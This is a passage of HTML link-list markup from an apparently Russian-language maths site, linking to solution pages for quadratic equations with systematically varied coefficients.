0</a></li><li><a href="/quadratic/-78/28/-52">Решение квадратного уравнения -78x&sup2;  +28x -52  = 0</a></li><li><a href="/quadratic/-78/28/-51">Решение квадратного уравнения -78x&sup2;  +28x -51  = 0</a></li><li><a href="/quadratic/-78/28/-50">Решение квадратного уравнения -78x&sup2;  +28x -50  = 0</a></li><li><a href="/quadratic/-78/28/-49">Решение квадратного уравнения -78x&sup2;  +28x -49  = 0</a></li><li><a href="/quadratic/-78/28/-48">Решение квадратного уравнения -78x&sup2;  +28x -48  = 0</a></li><li><a href="/quadratic/-78/28/-47">Решение квадратного уравнения -78x&sup2;  +28x -47  = 0</a></li><li><a href="/quadratic/-78/28/-46">Решение квадратного уравнения -78x&sup2;  +28x -46  = 0</a></li><li><a href="/quadratic/-78/28/-45">Решение квадратного уравнения -78x&sup2;  +28x -45  = 0</a></li><li><a href="/quadratic/-78/28/-44">Решение квадратного уравнения -78x&sup2;  +28x -44  = 0</a></li><li><a href="/quadratic/-78/28/-43">Решение квадратного уравнения -78x&sup2;  +28x -43  = 0</a></li><li><a href="/quadratic/-78/28/-42">Решение квадратного уравнения -78x&sup2;  +28x -42  = 0</a></li><li><a href="/quadratic/-78/28/-41">Решение квадратного уравнения -78x&sup2;  +28x -41  = 0</a></li><li><a href="/quadratic/-78/28/-40">Решение квадратного уравнения -78x&sup2;  +28x -40  = 0</a></li><li><a href="/quadratic/-78/28/-39">Решение квадратного уравнения -78x&sup2;  +28x -39  = 0</a></li><li><a href="/quadratic/-78/28/-38">Решение квадратного уравнения -78x&sup2;  +28x -38  = 0</a></li><li><a href="/quadratic/-78/28/-37">Решение квадратного уравнения -78x&sup2;  +28x -37  = 0</a></li><li><a href="/quadratic/-78/28/-36">Решение квадратного уравнения -78x&sup2;  +28x -36  = 0</a></li><li><a href="/quadratic/-78/28/-35">Решение квадратного уравнения -78x&sup2;  +28x -35  = 0</a></li><li><a href="/quadratic/-78/28/-34">Решение квадратного уравнения -78x&sup2;  +28x -34  = 0</a></li><li><a href="/quadratic/-78/28/-33">Решение квадратного уравнения -78x&sup2;  +28x -33  = 0</a></li><li><a href="/quadratic/-78/28/-32">Решение квадратного уравнения -78x&sup2;  +28x -32  = 0</a></li><li><a href="/quadratic/-78/28/-31">Решение квадратного уравнения -78x&sup2;  +28x -31  = 0</a></li><li><a href="/quadratic/-78/28/-30">Решение квадратного уравнения -78x&sup2;  +28x -30  = 0</a></li><li><a href="/quadratic/-78/28/-29">Решение квадратного уравнения -78x&sup2;  +28x -29  = 0</a></li><li><a href="/quadratic/-78/28/-28">Решение квадратного уравнения -78x&sup2;  +28x -28  = 0</a></li><li><a href="/quadratic/-78/28/-27">Решение квадратного уравнения -78x&sup2;  +28x -27  = 0</a></li><li><a href="/quadratic/-78/28/-26">Решение квадратного уравнения -78x&sup2;  +28x -26  = 0</a></li><li><a href="/quadratic/-78/28/-25">Решение квадратного уравнения -78x&sup2;  +28x -25  = 0</a></li><li><a href="/quadratic/-78/28/-24">Решение квадратного уравнения -78x&sup2;  +28x -24  = 0</a></li><li><a href="/quadratic/-78/28/-23">Решение квадратного уравнения -78x&sup2;  +28x -23  = 0</a></li><li><a href="/quadratic/-78/28/-22">Решение квадратного уравнения -78x&sup2;  +28x -22  = 0</a></li><li><a href="/quadratic/-78/28/-21">Решение квадратного уравнения -78x&sup2;  +28x -21  = 0</a></li><li><a href="/quadratic/-78/28/-20">Решение квадратного уравнения -78x&sup2;  +28x -20  = 0</a></li><li><a href="/quadratic/-78/28/-19">Решение квадратного уравнения -78x&sup2;  +28x -19  = 0</a></li><li><a href="/quadratic/-78/28/-18">Решение квадратного уравнения -78x&sup2;  +28x -18  = 0</a></li><li><a href="/quadratic/-78/28/-17">Решение квадратного уравнения -78x&sup2;  +28x -17  = 0</a></li><li><a href="/quadratic/-78/28/-16">Решение квадратного уравнения -78x&sup2;  +28x -16  = 0</a></li><li><a href="/quadratic/-78/28/-15">Решение квадратного уравнения -78x&sup2;  +28x -15  = 0</a></li><li><a href="/quadratic/-78/28/-14">Решение квадратного уравнения -78x&sup2;  +28x -14  = 0</a></li><li><a href="/quadratic/-78/28/-13">Решение квадратного уравнения -78x&sup2;  +28x -13  = 0</a></li><li><a href="/quadratic/-78/28/-12">Решение квадратного уравнения -78x&sup2;  +28x -12  = 0</a></li><li><a href="/quadratic/-78/28/-11">Решение квадратного уравнения -78x&sup2;  +28x -11  = 0</a></li><li><a href="/quadratic/-78/28/-10">Решение квадратного уравнения -78x&sup2;  +28x -10  = 0</a></li><li><a href="/quadratic/-78/28/-9">Решение квадратного уравнения -78x&sup2;  +28x -9  = 0</a></li><li><a href="/quadratic/-78/28/-8">Решение квадратного уравнения -78x&sup2;  +28x -8  = 0</a></li><li><a href="/quadratic/-78/28/-7">Решение квадратного уравнения -78x&sup2;  +28x -7  = 0</a></li><li><a href="/quadratic/-78/28/-6">Решение квадратного уравнения -78x&sup2;  +28x -6  = 0</a></li><li><a href="/quadratic/-78/28/-5">Решение квадратного уравнения -78x&sup2;  +28x -5  = 0</a></li><li><a href="/quadratic/-78/28/-4">Решение квадратного уравнения -78x&sup2;  +28x -4  = 0</a></li><li><a href="/quadratic/-78/28/-3">Решение квадратного уравнения -78x&sup2;  +28x -3  = 0</a></li><li><a href="/quadratic/-78/28/-2">Решение квадратного уравнения -78x&sup2;  +28x -2  = 0</a></li><li><a href="/quadratic/-78/28/-1">Решение квадратного уравнения -78x&sup2;  +28x -1  = 0</a></li><li><a href="/quadratic/-78/28/0">Решение квадратного уравнения -78x&sup2;  +28x  = 0</a></li><li><a href="/quadratic/-78/28/1">Решение квадратного уравнения -78x&sup2;  +28x  +1  = 0</a></li><li><a href="/quadratic/-78/28/2">Решение квадратного уравнения -78x&sup2;  +28x  +2  = 0</a></li><li><a href="/quadratic/-78/28/3">Решение квадратного уравнения -78x&sup2;  +28x  +3  = 0</a></li><li><a href="/quadratic/-78/28/4">Решение квадратного уравнения -78x&sup2;  +28x  +4  = 0</a></li><li><a href="/quadratic/-78/28/5">Решение квадратного уравнения -78x&sup2;  +28x  +5  = 0</a></li><li><a href="/quadratic/-78/28/6">Решение квадратного уравнения -78x&sup2;  +28x  +6  = 0</a></li><li><a href="/quadratic/-78/28/7">Решение квадратного уравнения -78x&sup2;  +28x  +7  = 0</a></li><li><a href="/quadratic/-78/28/8">Решение квадратного уравнения -78x&sup2;  +28x  +8  = 0</a></li><li><a href="/quadratic/-78/28/9">Решение квадратного уравнения -78x&sup2;  +28x  +9  = 0</a></li><li><a href="/quadratic/-78/28/10">Решение квадратного уравнения -78x&sup2;  +28x  +10  = 0</a></li><li><a href="/quadratic/-78/28/11">Решение квадратного уравнения -78x&sup2;  +28x  +11  = 0</a></li><li><a href="/quadratic/-78/28/12">Решение квадратного уравнения -78x&sup2;  +28x  +12  = 0</a></li><li><a href="/quadratic/-78/28/13">Решение квадратного уравнения -78x&sup2;  +28x  +13  = 0</a></li><li><a href="/quadratic/-78/28/14">Решение квадратного уравнения -78x&sup2;  +28x  +14  = 0</a></li><li><a href="/quadratic/-78/28/15">Решение квадратного уравнения -78x&sup2;  +28x  +15  = 0</a></li><li><a href="/quadratic/-78/28/16">Решение квадратного уравнения -78x&sup2;  +28x  +16  = 0</a></li><li><a href="/quadratic/-78/28/17">Решение квадратного уравнения -78x&sup2;  +28x  +17  = 0</a></li><li><a href="/quadratic/-78/28/18">Решение квадратного уравнения -78x&sup2;  +28x  +18  = 0</a></li><li><a href="/quadratic/-78/28/19">Решение квадратного уравнения -78x&sup2;  +28x  +19  = 0</a></li><li><a href="/quadratic/-78/28/20">Решение квадратного уравнения -78x&sup2;  +28x  +20  = 0</a></li><li><a href="/quadratic/-78/28/21">Решение квадратного уравнения -78x&sup2;  +28x  +21  = 0</a></li><li><a href="/quadratic/-78/28/22">Решение квадратного уравнения -78x&sup2;  +28x  +22  = 0</a></li><li><a href="/quadratic/-78/28/23">Решение квадратного уравнения -78x&sup2;  +28x  +23  = 0</a></li><li><a href="/quadratic/-78/28/24">Решение квадратного уравнения -78x&sup2;  +28x  +24  = 0</a></li><li><a href="/quadratic/-78/28/25">Решение квадратного уравнения -78x&sup2;  +28x  +25  = 0</a></li><li><a href="/quadratic/-78/28/26">Решение квадратного уравнения -78x&sup2;  +28x  +26  = 0</a></li><li><a href="/quadratic/-78/28/27">Решение квадратного уравнения -78x&sup2;  +28x  +27  = 0</a></li><li><a href="/quadratic/-78/28/28">Решение квадратного уравнения -78x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/-78/28/29">Решение квадратного уравнения -78x&sup2;  +28x  +29  = 0</a></li><li><a href="/quadratic/-78/28/30">Решение квадратного уравнения -78x&sup2;  +28x  +30  = 0</a></li><li><a href="/quadratic/-78/28/31">Решение квадратного уравнения -78x&sup2;  +28x  +31  = 0</a></li><li><a href="/quadratic/-78/28/32">Решение квадратного уравнения -78x&sup2;  +28x  +32  = 0</a></li><li><a href="/quadratic/-78/28/33">Решение квадратного уравнения -78x&sup2;  +28x  +33  = 0</a></li><li><a href="/quadratic/-78/28/34">Решение квадратного уравнения -78x&sup2;  +28x  +34  = 0</a></li><li><a href="/quadratic/-78/28/35">Решение квадратного уравнения -78x&sup2;  +28x  +35  = 0</a></li><li><a href="/quadratic/-78/28/36">Решение квадратного уравнения -78x&sup2;  +28x  +36  = 0</a></li><li><a href="/quadratic/-78/28/37">Решение квадратного уравнения -78x&sup2;  +28x  +37  = 0</a></li><li><a href="/quadratic/-78/28/38">Решение квадратного уравнения -78x&sup2;  +28x  +38  = 0</a></li><li><a href="/quadratic/-78/28/39">Решение квадратного уравнения -78x&sup2;  +28x  +39  = 0</a></li><li><a href="/quadratic/-78/28/40">Решение квадратного уравнения -78x&sup2;  +28x  +40  = 0</a></li><li><a href="/quadratic/-78/28/41">Решение квадратного уравнения -78x&sup2;  +28x  +41  = 0</a></li><li><a href="/quadratic/-78/28/42">Решение квадратного уравнения -78x&sup2;  +28x  +42  = 0</a></li><li><a href="/quadratic/-78/28/43">Решение квадратного уравнения -78x&sup2;  +28x  +43  = 0</a></li><li><a href="/quadratic/-78/28/44">Решение квадратного уравнения -78x&sup2;  +28x  +44  = 0</a></li><li><a href="/quadratic/-78/28/45">Решение квадратного уравнения -78x&sup2;  +28x  +45  = 0</a></li><li><a href="/quadratic/-78/28/46">Решение квадратного уравнения -78x&sup2;  +28x  +46  = 0</a></li><li><a href="/quadratic/-78/28/47">Решение квадратного уравнения -78x&sup2;  +28x  +47  = 0</a></li><li><a href="/quadratic/-78/28/48">Решение квадратного уравнения -78x&sup2;  +28x  +48  = 0</a></li><li><a href="/quadratic/-78/28/49">Решение квадратного уравнения -78x&sup2;  +28x  +49  = 0</a></li><li><a href="/quadratic/-78/28/50">Решение квадратного уравнения -78x&sup2;  +28x  +50  = 0</a></li><li><a href="/quadratic/-78/28/51">Решение квадратного уравнения -78x&sup2;  +28x  +51  = 0</a></li><li><a href="/quadratic/-78/28/52">Решение квадратного уравнения -78x&sup2;  +28x  +52  = 0</a></li><li><a href="/quadratic/-78/28/53">Решение квадратного уравнения -78x&sup2;  +28x  +53  = 0</a></li><li><a href="/quadratic/-78/28/54">Решение квадратного уравнения -78x&sup2;  +28x  +54  = 0</a></li><li><a href="/quadratic/-78/28/55">Решение квадратного уравнения -78x&sup2;  +28x  +55  = 0</a></li><li><a href="/quadratic/-78/28/56">Решение квадратного уравнения -78x&sup2;  +28x  +56  = 0</a></li><li><a href="/quadratic/-78/28/57">Решение квадратного уравнения -78x&sup2;  +28x  +57  = 0</a></li><li><a href="/quadratic/-78/28/58">Решение квадратного уравнения -78x&sup2;  +28x  +58  = 0</a></li><li><a href="/quadratic/-78/28/59">Решение квадратного уравнения -78x&sup2;  +28x  +59  = 0</a></li><li><a href="/quadratic/-78/28/60">Решение квадратного уравнения -78x&sup2;  +28x  +60  = 0</a></li><li><a href="/quadratic/-78/28/61">Решение квадратного уравнения -78x&sup2;  +28x  +61  = 0</a></li><li><a href="/quadratic/-78/28/62">Решение квадратного уравнения -78x&sup2;  +28x  +62  = 0</a></li><li><a href="/quadratic/-78/28/63">Решение квадратного уравнения -78x&sup2;  +28x  +63  = 0</a></li><li><a href="/quadratic/-78/28/64">Решение квадратного уравнения -78x&sup2;  +28x  +64  = 0</a></li><li><a href="/quadratic/-78/28/65">Решение квадратного уравнения -78x&sup2;  +28x  +65  = 0</a></li><li><a href="/quadratic/-78/28/66">Решение квадратного уравнения -78x&sup2;  +28x  +66  = 0</a></li><li><a href="/quadratic/-78/28/67">Решение квадратного уравнения -78x&sup2;  +28x  +67  = 0</a></li><li><a href="/quadratic/-78/28/68">Решение квадратного уравнения -78x&sup2;  +28x  +68  = 0</a></li><li><a href="/quadratic/-78/28/69">Решение квадратного уравнения -78x&sup2;  +28x  +69  = 0</a></li><li><a href="/quadratic/-78/28/70">Решение квадратного уравнения -78x&sup2;  +28x  +70  = 0</a></li><li><a href="/quadratic/-78/28/71">Решение квадратного уравнения -78x&sup2;  +28x  +71  = 0</a></li><li><a href="/quadratic/-78/28/72">Решение квадратного уравнения -78x&sup2;  +28x  +72  = 0</a></li><li><a href="/quadratic/-78/28/73">Решение квадратного уравнения -78x&sup2;  +28x  +73  = 0</a></li><li><a href="/quadratic/-78/28/74">Решение квадратного уравнения -78x&sup2;  +28x  +74  = 0</a></li><li><a href="/quadratic/-78/28/75">Решение квадратного уравнения -78x&sup2;  +28x  +75  = 0</a></li><li><a href="/quadratic/-78/28/76">Решение квадратного уравнения -78x&sup2;  +28x  +76  = 0</a></li><li><a href="/quadratic/-78/28/77">Решение квадратного уравнения -78x&sup2;  +28x  +77  = 0</a></li><li><a href="/quadratic/-78/28/78">Решение квадратного уравнения -78x&sup2;  +28x  +78  = 0</a></li><li><a href="/quadratic/-78/28/79">Решение квадратного уравнения -78x&sup2;  +28x  +79  = 0</a></li><li><a href="/quadratic/-78/28/80">Решение квадратного уравнения -78x&sup2;  +28x  +80  = 0</a></li><li><a href="/quadratic/-78/28/81">Решение квадратного уравнения -78x&sup2;  +28x  +81  = 0</a></li><li><a href="/quadratic/-78/28/82">Решение квадратного уравнения -78x&sup2;  +28x  +82  = 0</a></li><li><a href="/quadratic/-78/28/83">Решение квадратного уравнения -78x&sup2;  +28x  +83  = 0</a></li><li><a href="/quadratic/-78/28/84">Решение квадратного уравнения -78x&sup2;  +28x  +84  = 0</a></li><li><a href="/quadratic/-78/28/85">Решение квадратного уравнения -78x&sup2;  +28x  +85  = 0</a></li><li><a href="/quadratic/-78/28/86">Решение квадратного уравнения -78x&sup2;  +28x  +86  = 0</a></li><li><a href="/quadratic/-78/28/87">Решение квадратного уравнения -78x&sup2;  +28x  +87  = 0</a></li><li><a href="/quadratic/-78/28/88">Решение квадратного уравнения -78x&sup2;  +28x  +88  = 0</a></li><li><a href="/quadratic/-78/28/89">Решение квадратного уравнения -78x&sup2;  +28x  +89  = 0</a></li><li><a href="/quadratic/-78/28/90">Решение квадратного уравнения -78x&sup2;  +28x  +90  = 0</a></li><li><a href="/quadratic/-78/28/91">Решение квадратного уравнения -78x&sup2;  +28x  +91  = 0</a></li><li><a href="/quadratic/-78/28/92">Решение квадратного уравнения -78x&sup2;  +28x  +92  = 0</a></li><li><a href="/quadratic/-78/28/93">Решение квадратного уравнения -78x&sup2;  +28x  +93  = 0</a></li><li><a href="/quadratic/-78/28/94">Решение квадратного уравнения -78x&sup2;  +28x  +94  = 0</a></li><li><a href="/quadratic/-78/28/95">Решение квадратного уравнения -78x&sup2;  +28x  +95  = 0</a></li><li><a href="/quadratic/-78/28/96">Решение квадратного уравнения -78x&sup2;  +28x  +96  = 0</a></li><li><a href="/quadratic/-78/28/97">Решение квадратного уравнения -78x&sup2;  +28x  +97  = 0</a></li><li><a href="/quadratic/-78/28/98">Решение квадратного уравнения -78x&sup2;  +28x  +98  = 0</a></li><li><a href="/quadratic/-78/28/99">Решение квадратного уравнения -78x&sup2;  +28x  +99  = 0</a></li><li><a href="/quadratic/-78/28/100">Решение квадратного уравнения -78x&sup2;  +28x  +100  = 0</a></li><li><a href="/quadratic/-78/29/-78">Решение квадратного уравнения -78x&sup2;  +29x -78  = 0</a></li><li><a href="/quadratic/-78/29/-77">Решение квадратного уравнения -78x&sup2;  +29x -77  = 0</a></li><li><a href="/quadratic/-78/29/-76">Решение квадратного уравнения -78x&sup2;  +29x -76  = 0</a></li><li><a href="/quadratic/-78/29/-75">Решение квадратного уравнения -78x&sup2;  +29x -75  = 0</a></li><li><a href="/quadratic/-78/29/-74">Решение квадратного уравнения -78x&sup2;  +29x -74  = 0</a></li><li><a href="/quadratic/-78/29/-73">Решение квадратного уравнения -78x&sup2;  +29x -73  = 0</a></li><li><a href="/quadratic/-78/29/-72">Решение квадратного уравнения -78x&sup2;  +29x -72  = 0</a></li><li><a href="/quadratic/-78/29/-71">Решение квадратного уравнения -78x&sup2;  +29x -71  = 0</a></li><li><a href="/quadratic/-78/29/-70">Решение квадратного уравнения -78x&sup2;  +29x -70  = 0</a></li><li><a href="/quadratic/-78/29/-69">Решение квадратного уравнения -78x&sup2;  +29x -69  = 0</a></li><li><a href="/quadratic/-78/29/-68">Решение квадратного уравнения -78x&sup2;  +29x -68  = 0</a></li><li><a href="/quadratic/-78/29/-67">Решение квадратного уравнения -78x&sup2;  +29x -67  = 0</a></li><li><a href="/quadratic/-78/29/-66">Решение квадратного уравнения -78x&sup2;  +29x -66  = 0</a></li><li><a href="/quadratic/-78/29/-65">Решение квадратного уравнения -78x&sup2;  +29x -65  = 0</a></li><li><a href="/quadratic/-78/29/-64">Решение квадратного уравнения -78x&sup2;  +29x -64  = 0</a></li><li><a href="/quadratic/-78/29/-63">Решение квадратного уравнения -78x&sup2;  +29x -63  = 0</a></li><li><a href="/quadratic/-78/29/-62">Решение квадратного уравнения -78x&sup2;  +29x -62  = 0</a></li><li><a href="/quadratic/-78/29/-61">Решение квадратного уравнения -78x&sup2;  +29x -61  = 0</a></li><li><a href="/quadratic/-78/29/-60">Решение квадратного уравнения -78x&sup2;  +29x -60  = 0</a></li><li><a href="/quadratic/-78/29/-59">Решение квадратного уравнения -78x&sup2;  +29x -59  = 0</a></li><li><a href="/quadratic/-78/29/-58">Решение квадратного уравнения -78x&sup2;  +29x -58  = 0</a></li><li><a href="/quadratic/-78/29/-57">Решение квадратного уравнения -78x&sup2;  +29x -57  = 0</a></li><li><a href="/quadratic/-78/29/-56">Решение квадратного уравнения -78x&sup2;  +29x -56  = 0</a></li><li><a href="/quadratic/-78/29/-55">Решение квадратного уравнения -78x&sup2;  +29x -55  = 0</a></li><li><a href="/quadratic/-78/29/-54">Решение квадратного уравнения -78x&sup2;  +29x -54  = 0</a></li><li><a href="/quadratic/-78/29/-53">Решение квадратного уравнения -78x&sup2;  +29x -53  = 0</a></li><li><a href="/quadratic/-77/-77/-77">Решение квадратного уравнения -77x&sup2; -77x -77  = 0</a></li><li><a href="/quadratic/-76/-76/-76">Решение квадратного уравнения -76x&sup2; -76x -76  = 0</a></li><li><a href="/quadratic/-75/-75/-75">Решение квадратного уравнения -75x&sup2; -75x -75  = 0</a></li><li><a href="/quadratic/-74/-74/-74">Решение квадратного уравнения -74x&sup2; -74x -74  = 0</a></li><li><a href="/quadratic/-73/-73/-73">Решение квадратного уравнения -73x&sup2; -73x -73  = 0</a></li><li><a href="/quadratic/-72/-72/-72">Решение квадратного уравнения -72x&sup2; -72x -72  = 0</a></li><li><a href="/quadratic/-71/-71/-71">Решение квадратного уравнения -71x&sup2; -71x -71  = 0</a></li><li><a href="/quadratic/-70/-70/-70">Решение квадратного уравнения -70x&sup2; -70x -70  = 0</a></li><li><a href="/quadratic/-69/-69/-69">Решение квадратного уравнения -69x&sup2; -69x -69  = 0</a></li><li><a href="/quadratic/-68/-68/-68">Решение квадратного уравнения -68x&sup2; -68x -68  = 0</a></li><li><a href="/quadratic/-67/-67/-67">Решение квадратного уравнения -67x&sup2; -67x -67  = 0</a></li><li><a href="/quadratic/-66/-66/-66">Решение квадратного уравнения -66x&sup2; -66x -66  = 0</a></li><li><a href="/quadratic/-65/-65/-65">Решение квадратного уравнения -65x&sup2; -65x -65  = 0</a></li><li><a href="/quadratic/-64/-64/-64">Решение квадратного уравнения -64x&sup2; -64x -64  = 0</a></li><li><a href="/quadratic/-63/-63/-63">Решение квадратного уравнения -63x&sup2; -63x -63  = 0</a></li><li><a href="/quadratic/-62/-62/-62">Решение квадратного уравнения -62x&sup2; -62x -62  = 0</a></li><li><a href="/quadratic/-61/-61/-61">Решение квадратного уравнения -61x&sup2; -61x -61  = 0</a></li><li><a href="/quadratic/-60/-60/-60">Решение квадратного уравнения -60x&sup2; -60x -60  = 0</a></li><li><a href="/quadratic/-59/-59/-59">Решение квадратного уравнения -59x&sup2; -59x -59  = 0</a></li><li><a href="/quadratic/-58/-58/-58">Решение квадратного уравнения -58x&sup2; -58x -58  = 0</a></li><li><a href="/quadratic/-57/-57/-57">Решение квадратного уравнения -57x&sup2; -57x -57  = 0</a></li><li><a href="/quadratic/-56/-56/-56">Решение квадратного уравнения -56x&sup2; -56x -56  = 0</a></li><li><a href="/quadratic/-55/-55/-55">Решение квадратного уравнения -55x&sup2; -55x -55  = 0</a></li><li><a href="/quadratic/-54/-54/-54">Решение квадратного уравнения -54x&sup2; -54x -54  = 0</a></li><li><a href="/quadratic/-53/-53/-53">Решение квадратного уравнения -53x&sup2; -53x -53  = 0</a></li><li><a href="/quadratic/-52/-52/-52">Решение квадратного уравнения -52x&sup2; -52x -52  = 0</a></li><li><a href="/quadratic/-51/-51/-51">Решение квадратного уравнения -51x&sup2; -51x -51  = 0</a></li><li><a href="/quadratic/-50/-50/-50">Решение квадратного уравнения -50x&sup2; -50x -50  = 0</a></li><li><a href="/quadratic/-49/-49/-49">Решение квадратного уравнения -49x&sup2; -49x -49  = 0</a></li><li><a href="/quadratic/-48/-48/-48">Решение квадратного уравнения -48x&sup2; -48x -48  = 0</a></li><li><a href="/quadratic/-47/-47/-47">Решение квадратного уравнения -47x&sup2; -47x -47  = 0</a></li><li><a href="/quadratic/-46/-46/-46">Решение квадратного уравнения -46x&sup2; -46x -46  = 0</a></li><li><a href="/quadratic/-45/-45/-45">Решение квадратного уравнения -45x&sup2; -45x -45  = 0</a></li><li><a href="/quadratic/-44/-44/-44">Решение квадратного уравнения -44x&sup2; -44x -44  = 0</a></li><li><a href="/quadratic/-43/-43/-43">Решение квадратного уравнения -43x&sup2; -43x -43  = 0</a></li><li><a href="/quadratic/-42/-42/-42">Решение квадратного уравнения -42x&sup2; -42x -42  = 0</a></li><li><a href="/quadratic/-41/-41/-41">Решение квадратного уравнения -41x&sup2; -41x -41  = 0</a></li><li><a href="/quadratic/-40/-40/-40">Решение квадратного уравнения -40x&sup2; -40x -40  = 0</a></li><li><a href="/quadratic/-39/-39/-39">Решение квадратного уравнения -39x&sup2; -39x -39  = 0</a></li><li><a href="/quadratic/-38/-38/-38">Решение квадратного уравнения -38x&sup2; -38x -38  = 0</a></li><li><a href="/quadratic/-37/-37/-37">Решение квадратного уравнения -37x&sup2; -37x -37  = 0</a></li><li><a href="/quadratic/-36/-36/-36">Решение квадратного уравнения -36x&sup2; -36x -36  = 0</a></li><li><a href="/quadratic/-35/-35/-35">Решение квадратного уравнения -35x&sup2; -35x -35  = 0</a></li><li><a href="/quadratic/-34/-34/-34">Решение квадратного уравнения -34x&sup2; -34x -34  = 0</a></li><li><a href="/quadratic/-33/-33/-33">Решение квадратного уравнения -33x&sup2; -33x -33  = 0</a></li><li><a href="/quadratic/-32/-32/-32">Решение квадратного уравнения -32x&sup2; -32x -32  = 0</a></li><li><a href="/quadratic/-31/-31/-31">Решение квадратного уравнения -31x&sup2; -31x -31  = 0</a></li><li><a href="/quadratic/-30/-30/-30">Решение квадратного уравнения -30x&sup2; -30x -30  = 0</a></li><li><a href="/quadratic/-29/-29/-29">Решение квадратного уравнения -29x&sup2; -29x -29  = 0</a></li><li><a href="/quadratic/-28/-28/-28">Решение квадратного уравнения -28x&sup2; -28x -28  = 0</a></li><li><a href="/quadratic/-27/-27/-27">Решение квадратного уравнения -27x&sup2; -27x -27  = 0</a></li><li><a href="/quadratic/-26/-26/-26">Решение квадратного уравнения -26x&sup2; -26x -26  = 0</a></li><li><a href="/quadratic/-25/-25/-25">Решение квадратного уравнения -25x&sup2; -25x -25  = 0</a></li><li><a href="/quadratic/-24/-24/-24">Решение квадратного уравнения -24x&sup2; -24x -24  = 0</a></li><li><a href="/quadratic/-23/-23/-23">Решение квадратного уравнения -23x&sup2; -23x -23  = 0</a></li><li><a href="/quadratic/-22/-22/-22">Решение квадратного уравнения -22x&sup2; -22x -22  = 0</a></li><li><a href="/quadratic/-21/-21/-21">Решение квадратного уравнения -21x&sup2; -21x -21  = 0</a></li><li><a href="/quadratic/-20/-20/-20">Решение квадратного уравнения -20x&sup2; -20x -20  = 0</a></li><li><a href="/quadratic/-19/-19/-19">Решение квадратного уравнения -19x&sup2; -19x -19  = 0</a></li><li><a href="/quadratic/-18/-18/-18">Решение квадратного уравнения -18x&sup2; -18x -18  = 0</a></li><li><a href="/quadratic/-17/-17/-17">Решение квадратного уравнения -17x&sup2; -17x -17  = 0</a></li><li><a href="/quadratic/-16/-16/-16">Решение квадратного уравнения -16x&sup2; -16x -16  = 0</a></li><li><a href="/quadratic/-15/-15/-15">Решение квадратного уравнения -15x&sup2; -15x -15  = 0</a></li><li><a href="/quadratic/-14/-14/-14">Решение квадратного уравнения -14x&sup2; -14x -14  = 0</a></li><li><a href="/quadratic/-13/-13/-13">Решение квадратного уравнения -13x&sup2; -13x -13  = 0</a></li><li><a href="/quadratic/-12/-12/-12">Решение квадратного уравнения -12x&sup2; -12x -12  = 0</a></li><li><a href="/quadratic/-11/-11/-11">Решение квадратного уравнения -11x&sup2; -11x -11  = 0</a></li><li><a href="/quadratic/-10/-10/-10">Решение квадратного уравнения -10x&sup2; -10x -10  = 0</a></li><li><a href="/quadratic/-9/-9/-9">Решение квадратного уравнения -9x&sup2; -9x -9  = 0</a></li><li><a href="/quadratic/-8/-8/-8">Решение квадратного уравнения -8x&sup2; -8x -8  = 0</a></li><li><a href="/quadratic/-7/-7/-7">Решение квадратного уравнения -7x&sup2; -7x -7  = 0</a></li><li><a href="/quadratic/-6/-6/-6">Решение квадратного уравнения -6x&sup2; -6x -6  = 0</a></li><li><a href="/quadratic/-5/-5/-5">Решение квадратного уравнения -5x&sup2; -5x -5  = 0</a></li><li><a href="/quadratic/-4/-4/-4">Решение квадратного уравнения -4x&sup2; -4x -4  = 0</a></li><li><a href="/quadratic/-3/-3/-3">Решение квадратного уравнения -3x&sup2; -3x -3  = 0</a></li><li><a href="/quadratic/-2/-2/-2">Решение квадратного уравнения -2x&sup2; -2x -2  = 0</a></li><li><a href="/quadratic/-1/-1/-1">Решение квадратного уравнения -x&sup2; -x -1  = 0</a></li><li><a href="/quadratic/0/0/0">Решение квадратного уравнения 0x&sup2;  = 0</a></li><li><a href="/quadratic/1/1/1">Решение квадратного уравнения x&sup2;  +x  +1  = 0</a></li><li><a href="/quadratic/2/2/2">Решение квадратного уравнения 2x&sup2;  +2x  +2  = 0</a></li><li><a href="/quadratic/3/3/3">Решение квадратного уравнения 3x&sup2;  +3x  +3  = 0</a></li><li><a href="/quadratic/4/4/4">Решение квадратного уравнения 4x&sup2;  +4x  +4  = 0</a></li><li><a href="/quadratic/5/5/5">Решение квадратного уравнения 5x&sup2;  +5x  +5  = 0</a></li><li><a href="/quadratic/6/6/6">Решение квадратного уравнения 6x&sup2;  +6x  +6  = 0</a></li><li><a href="/quadratic/7/7/7">Решение квадратного уравнения 7x&sup2;  +7x  +7  = 0</a></li><li><a href="/quadratic/8/8/8">Решение квадратного уравнения 8x&sup2;  +8x  +8  = 0</a></li><li><a href="/quadratic/9/9/9">Решение квадратного уравнения 9x&sup2;  +9x  +9  = 0</a></li><li><a href="/quadratic/10/10/10">Решение квадратного уравнения 10x&sup2;  +10x  +10  = 0</a></li><li><a href="/quadratic/11/11/11">Решение квадратного уравнения 11x&sup2;  +11x  +11  = 0</a></li><li><a href="/quadratic/12/12/12">Решение квадратного уравнения 12x&sup2;  +12x  +12  = 0</a></li><li><a href="/quadratic/13/13/13">Решение квадратного уравнения 13x&sup2;  +13x  +13  = 0</a></li><li><a href="/quadratic/14/14/14">Решение квадратного уравнения 14x&sup2;  +14x  +14  = 0</a></li><li><a href="/quadratic/15/15/15">Решение квадратного уравнения 15x&sup2;  +15x  +15  = 0</a></li><li><a href="/quadratic/16/16/16">Решение квадратного уравнения 16x&sup2;  +16x  +16  = 0</a></li><li><a href="/quadratic/17/17/17">Решение квадратного уравнения 17x&sup2;  +17x  +17  = 0</a></li><li><a href="/quadratic/18/18/18">Решение квадратного уравнения 18x&sup2;  +18x  +18  = 0</a></li><li><a href="/quadratic/19/19/19">Решение квадратного уравнения 19x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/20/20/20">Решение квадратного уравнения 20x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/21/21/21">Решение квадратного уравнения 21x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/22/22/22">Решение квадратного уравнения 22x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/23/23/23">Решение квадратного уравнения 23x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/24/24/24">Решение квадратного уравнения 24x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/25/25/25">Решение квадратного уравнения 25x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/26/26/26">Решение квадратного уравнения 26x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/27/27/27">Решение квадратного уравнения 27x&sup2; 